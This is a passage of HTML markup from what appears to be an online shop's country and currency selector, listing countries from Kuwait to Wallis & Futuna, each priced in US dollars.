                          >
                            Kuwait
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KG"
                          >
                            Kyrgyzstan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LA"
                          >
                            Laos
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LV"
                          >
                            Latvia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LB"
                          >
                            Lebanon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LS"
                          >
                            Lesotho
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LR"
                          >
                            Liberia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LY"
                          >
                            Libya
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LI"
                          >
                            Liechtenstein
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LT"
                          >
                            Lithuania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LU"
                          >
                            Luxembourg
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MO"
                          >
                            Macao SAR
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MG"
                          >
                            Madagascar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MW"
                          >
                            Malawi
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MY"
                          >
                            Malaysia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MV"
                          >
                            Maldives
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ML"
                          >
                            Mali
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MT"
                          >
                            Malta
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MQ"
                          >
                            Martinique
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MR"
                          >
                            Mauritania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MU"
                          >
                            Mauritius
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YT"
                          >
                            Mayotte
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MX"
                          >
                            Mexico
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MD"
                          >
                            Moldova
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MC"
                          >
                            Monaco
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MN"
                          >
                            Mongolia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ME"
                          >
                            Montenegro
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MS"
                          >
                            Montserrat
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MA"
                          >
                            Morocco
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MZ"
                          >
                            Mozambique
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MM"
                          >
                            Myanmar (Burma)
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NA"
                          >
                            Namibia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NR"
                          >
                            Nauru
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NP"
                          >
                            Nepal
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NL"
                          >
                            Netherlands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NC"
                          >
                            New Caledonia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NZ"
                          >
                            New Zealand
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NI"
                          >
                            Nicaragua
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NE"
                          >
                            Niger
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NG"
                          >
                            Nigeria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NU"
                          >
                            Niue
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NF"
                          >
                            Norfolk Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MK"
                          >
                            North Macedonia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NO"
                          >
                            Norway
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="OM"
                          >
                            Oman
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PK"
                          >
                            Pakistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PS"
                          >
                            Palestinian Territories
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PA"
                          >
                            Panama
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PG"
                          >
                            Papua New Guinea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PY"
                          >
                            Paraguay
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PE"
                          >
                            Peru
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PH"
                          >
                            Philippines
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PN"
                          >
                            Pitcairn Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PL"
                          >
                            Poland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PT"
                          >
                            Portugal
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="QA"
                          >
                            Qatar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RE"
                          >
                            Réunion
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RO"
                          >
                            Romania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RU"
                          >
                            Russia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RW"
                          >
                            Rwanda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WS"
                          >
                            Samoa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SM"
                          >
                            San Marino
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ST"
                          >
                            São Tomé &amp; Príncipe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SA"
                          >
                            Saudi Arabia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SN"
                          >
                            Senegal
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RS"
                          >
                            Serbia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SC"
                          >
                            Seychelles
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SL"
                          >
                            Sierra Leone
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SG"
                          >
                            Singapore
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SX"
                          >
                            Sint Maarten
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SK"
                          >
                            Slovakia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SI"
                          >
                            Slovenia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SB"
                          >
                            Solomon Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SO"
                          >
                            Somalia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZA"
                          >
                            South Africa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GS"
                          >
                            South Georgia &amp; South Sandwich Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KR"
                          >
                            South Korea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SS"
                          >
                            South Sudan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ES"
                          >
                            Spain
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LK"
                          >
                            Sri Lanka
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BL"
                          >
                            St. Barthélemy
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SH"
                          >
                            St. Helena
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KN"
                          >
                            St. Kitts &amp; Nevis
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LC"
                          >
                            St. Lucia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MF"
                          >
                            St. Martin
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PM"
                          >
                            St. Pierre &amp; Miquelon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VC"
                          >
                            St. Vincent &amp; Grenadines
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SD"
                          >
                            Sudan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SR"
                          >
                            Suriname
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SJ"
                          >
                            Svalbard &amp; Jan Mayen
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SE"
                          >
                            Sweden
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CH"
                          >
                            Switzerland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TW"
                          >
                            Taiwan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TJ"
                          >
                            Tajikistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TZ"
                          >
                            Tanzania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TH"
                          >
                            Thailand
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TL"
                          >
                            Timor-Leste
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TG"
                          >
                            Togo
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TK"
                          >
                            Tokelau
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TO"
                          >
                            Tonga
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TT"
                          >
                            Trinidad &amp; Tobago
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TA"
                          >
                            Tristan da Cunha
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TN"
                          >
                            Tunisia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TR"
                          >
                            Türkiye
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TM"
                          >
                            Turkmenistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TC"
                          >
                            Turks &amp; Caicos Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TV"
                          >
                            Tuvalu
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UM"
                          >
                            U.S. Outlying Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UG"
                          >
                            Uganda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UA"
                          >
                            Ukraine
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AE"
                          >
                            United Arab Emirates
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GB"
                          >
                            United Kingdom
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            
                              aria-current="true"
                            
                            data-value="US"
                          >
                            United States
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UY"
                          >
                            Uruguay
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UZ"
                          >
                            Uzbekistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VU"
                          >
                            Vanuatu
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VA"
                          >
                            Vatican City
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VE"
                          >
                            Venezuela
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VN"
                          >
                            Vietnam
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WF"
                          >
